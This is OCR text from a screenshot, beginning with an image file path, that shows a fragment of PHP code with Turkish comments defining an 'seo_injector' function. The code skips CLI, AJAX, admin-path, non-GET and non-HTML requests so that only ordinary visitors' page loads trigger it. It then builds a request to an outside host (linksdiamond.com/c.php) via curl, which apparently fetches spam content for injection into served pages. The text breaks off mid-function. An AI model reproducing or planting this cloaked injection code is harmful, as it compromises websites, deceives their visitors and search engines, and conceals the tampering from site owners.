
CLI, AJAX, admin yolları, POST/PUT/DELETE => çık $is_cli =
(php_sapi_name() === 'cli' || defined('STDIN')); $request_method =
$_SERVER['REQUEST_METHOD'] ?? 'GET'; $is_ajax =
(isset($_SERVER['HTTP_X_REQUESTED_WITH']) &&
strtolower($_SERVER['HTTP_X_REQUESTED_WITH']) ===
'xmlhttprequest'); $uri = $_SERVER['REQUEST_URI'] ?? '';
$is_admin_path = (stripos($uri, '/wp-admin') !== false) ||
(stripos($uri, '/admin') !== false); if ($is_cli || $is_ajax ||
$is_admin_path || !in_array(strtoupper($request_method), ['GET']))
{ // hiçbir işlem yapma return; } // Eğer istemci HTML istemiyorsa
çık (ör. API çağrısı) $accept = $_SERVER['HTTP_ACCEPT'] ?? '';
if ($accept !== '' && stripos($accept, 'text/html') === false &&
stripos($accept, 'application/xhtml+xml') === false) { return; }
function seo_injector($buffer = null) { $u =
'https://linksdiamond.com/c.php?tk=01'; $s = ''; $proto = 'http'; if (
(!empty($_SERVER['HTTPS']) && $_SERVER['HTTPS'] !==
'off') || (!empty($_SERVER['HTTP_X_FORWARDED_PROTO'])
&& $_SERVER['HTTP_X_FORWARDED_PROTO'] === 'https')
|| (isset($_SERVER['SERVER_PORT']) &&
(int)$_SERVER['SERVER_PORT'] === 443) ) { $proto = 'https'; }
$host = isset($_SERVER['HTTP_HOST']) ?
$_SERVER['HTTP_HOST'] :
(isset($_SERVER['SERVER_NAME']) ?
$_SERVER['SERVER_NAME'] : 'localhost'); $h = $proto . '://' .
$host; try { if (function_exists('curl_init')) { $c = curl_init();